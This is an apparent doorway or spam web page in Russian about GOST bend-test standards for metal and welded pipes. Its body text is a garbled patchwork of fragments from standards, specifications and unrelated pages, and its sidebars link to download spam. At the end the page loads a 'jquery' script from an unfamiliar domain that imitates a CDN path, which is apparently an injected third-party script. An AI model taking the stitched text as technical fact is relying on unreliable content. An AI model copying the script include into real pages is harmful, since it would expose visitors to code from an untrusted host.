

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ureigooquu.mysqludf.org/a435d2-gost-na-staticheskiy-izgib-metalla.html
body_size: 4523
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гост на статический изгиб металла - ureigooquu.mysqludf.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ureigooquu.mysqludf.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гост на статический изгиб металла</h2>
                            </header>
                            <p>Нормы ударной вязкости сварного соединения труб для тепловых сетей при температуре минус 20 °С должны быть не ниже норм основного металла, приведенных в табл.3а. Методы испытания на изгиб. Metals. Methods of bend tests. ГОСТ 14019-80  статического усилия и служит для определения способности металла. 6.4 Трубы типа 1 должны изготавливаться с применением высокочастотной сварки. Трубы подвергают объемной термообработке или локальной термообработке сварного шва. 21 мар 2017  Статический изгиб проводят согласно следующих нормативных документов ГОСТ 14019 для металлов, ГОСТ 6996 для сварных. Введение. В настоящем стандарте, базируясь на современных достижениях науки, техники и технологии, передовом отечественном и зарубежном опыте проектирования ГОСТ 9454-78 Металлы. Метод испытания на ударный изгиб при  и изготовления образцов - по ГОСТ 7565-81 для черных металлов, если иное. Настоящие технические условия распространяются на трубы стальные электросварные. а) испытании металла различных участков сварного соединения и наплавленного  е) испытании сварного соединения на статический изгиб ( загиб). 
Постановление Госгортехнадзора РФ от 11 июня 2003 г. n 90. ПБ 10-573-03 "Об утверждении Правил. Испытания на статический изгиб Статический изгиб проводят согласно следующих нормативных документов ГОСТ 14019 для металлов, ГОСТ 6996 для. Download (PDF, 1.01MB) 2. НОРМАТИВНЫЕ ДОКУМЕНТЫ  При разработке РД использованы нормативные документы, приведенные в приложении. 12 дек 2013  Эти испытания проводятся в соответствии с ГОСТ 14019-03 и ИСО 7438- 2005. Они служат для определения возможности металла. Испытания на ударную вязкость образцов с концентратором вида v (kcv) в соответствии с НД на полуфабрикаты производятся при 20 °С, 0 °С и минус 
Испытания на статический изгиб проводятся в соответствии с  В ГОСТ 21427.3—75 регламентированы магнитные свойства стали всех марок. Продолжаем публикацию материалов, необходимых для проверки знаний специалистов на производстве. 77.040.10 Механические испытания металлов  77.040 Испытания металлов  Метод испытания на изгиб · ГОСТ 14019-80 Металлы. Методы испытания  по Бринеллю переносными твердомерами статического действия · ГОСТ. ТРУБЫ СТАЛЬНЫЕ ЭЛЕКТРОСВАРНЫЕ ПРЯМОШОВНЫЕ ДИАМЕТРОМ 530 - 1020 ММ С ТОЛЩИНОЙ СТЕНКИ. Испытание состоит в изгибе образца вокруг оправки под действием статического усилия и служит для определения способности металла выдерживать. 4. ОБЩИЕ ТРЕБОВАНИЯ. 4.1. Изготовление деталей и сборочных единиц трубопроводов производится по стандартам организации, входящих в сборники на детали и сборочные единицы трубопроводов. ГОСТ 10706-76. ГОСТ в актуальной редакции. Трубы стальные электросварные прямошовные. ГОСТ Р 56403-2015 Магистральный трубопроводный транспорт нефти и нефтепродуктов. Трубы. ГОСТ Р 52079-2003 Трубы стальные сварные для магистральных газопроводов, нефтепроводов. 
ТУ 1381-012-05757848-2005 Трубы стальные электросварные прямошовные наружным диаметром 508-1420 мм для. Посмотреть и скачать бесплатно ПБ 10-573-03 Правила устройства и безопасной эксплуатации. ПБ 10-573-03 Правила устройства и безопасной эксплуатации трубопроводов пара и горячей воды. Билеты, необходимые для проверки знаний специалистов сварочного производства 2 уровень. ПОТ РМ-016-2001  ПБ 03-273-99  ГОСТ 2 602-95 ГОСТ 2 604-68 ГОСТ 8 002-86  ГОСТ 8 326-89 ГОСТ 9 014-78  ГОСТ 10-88. ГОСТ. ТУ 14-3-1573-96 Трубы стальные электросварные прямошовные диаметром 530-1020 мм с толщиной стенки. 
СТО ЦКТИ 10.003-2007 Трубопроводы пара и горячей воды тепловых станций. Общие технические. Введение. Настоящий свод правил составлен с целью повышения уровня безопасности людей. СП 70.13330.2012 Раздел 9-10  9. Каменные конструкции. 9.1. Общие положения возведения каменных. )Испытания на ударный изгиб для швов, выполненных стыковой контактной сваркой, проводят. РД 50:48:0075.03.05 Рекомендации по устройству и безопасной эксплуатации надземных крановых путей. 
Бесплатная библиотека стандартов и нормативов www.docload.ru: Все документы, размещенные. Нормативное значение временного сопротивления металла труб, кгс/мм 2. Назначение электрода. Зарегистрирован Росстандартом в качестве СП 75.13330.2011. - Примечание ispolnitelnaya.ru  СТРОИТЕЛЬНЫЕ. Скачать Пособие : Армирование элементов монолитных железобетонных зданий. Пособие. Сейчас в Википедии 1 536 255 статей на русском языке  Создать статью Справка Порталы. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a435d2-skachat-trap-semply-dlya-fl-studio-10.html">Скачать трап сэмплы для fl studio 10</a></li>
                                <li><a href="a435d2-kintastish-rington.html">Кинтастиш рингтон</a></li>
                                <li><a href="a435d2-ustinova-tatyana-skachat-knigi-besplatno.html">Устинова татьяна скачать книги бесплатно</a></li>
                                <li><a href="a435d2-knigi-muzei-mira-skachat.html">Книги музеи мира скачать</a></li>
                                <li><a href="a435d2-skachat-3-kniga-masterforex-v.html">Скачать 3 книга masterforex v</a></li>
                                <li><a href="a435d2-skachat-programmu-dlya-proshivki-telefona-nokiya-6300.html">Скачать программу для прошивки телефона нокия 6300</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ГОСТ 10706-76.</li>
<li>ГОСТ Р 56403-2015 Магистральный трубопроводный.</li>
<li>ГОСТ Р 52079-2003 Трубы стальные сварные для.</li>
<li>ТУ 1381-012-05757848-2005 Трубы стальные электросварные.</li>
<li>ПБ 10-573-03 Правила устройства и безопасной эксплуатации.</li>
<li>ПБ 10-573-03 Правила устройства и безопасной эксплуатации.</li>
<li>Билеты экзамена по проверке знаний специалистов.</li>
<li>РД 22-322-02 Краны грузоподъемные ТУ ремонт капитальный.</li>
<li>ТУ 14-3-1573-96 Трубы стальные электросварные.</li>
<li>СТО ЦКТИ 10.003-2007 Трубопроводы пара и горячей воды.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-kak-zakinut-kartu-v-fermer-simulyator.html">Как закинуть карту в фермер симулятор</a></li>
                                            <li><a href="a435d2-drayver-samsung-1615.html">Драйвер самсунг 1615</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-skachat-cherez-torrent-mashina-smerti.html">Скачать через торрент машина смерти</a></li>
                                            <li><a href="a435d2-noskov-sneg-rington.html">Носков снег рингтон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-kruzheva-fileynoe-vyazanie-shemy.html">Кружева филейное вязание схемы</a></li>
                                            <li><a href="a435d2-prezentaciya-na-temu-arbuz-i-dynya.html">Презентация на тему арбуз и дыня</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-minus-net-ya-molodoy-prosto-sedoy.html">Минус нет я молодой просто седой</a></li>
                                            <li><a href="a435d2-iridium-raspisanie-v-zelenograde.html">Иридиум расписание в зеленограде</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
